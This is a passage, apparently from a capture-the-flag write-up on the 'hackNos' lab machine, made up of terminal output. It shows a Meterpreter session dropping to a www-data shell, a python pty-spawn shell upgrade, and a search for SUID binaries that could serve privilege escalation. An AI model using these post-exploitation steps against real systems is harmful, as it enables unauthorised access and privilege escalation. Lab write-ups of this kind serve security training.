 dayuoshack
Nos1
-> ^C
Terminate channel 1? [y/N]  ymeterpreter >
meterpreter > shell
Process 2424 created.
Channel 2 created.
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@hackNos:/var/www/html/drupal$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/i386-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/pkexec
/usr/bin/at
/usr/bin/newgidmap
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/newuidmap
/usr/bin/wget
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
大余安全
https://blog.csdn.net/qq_34801745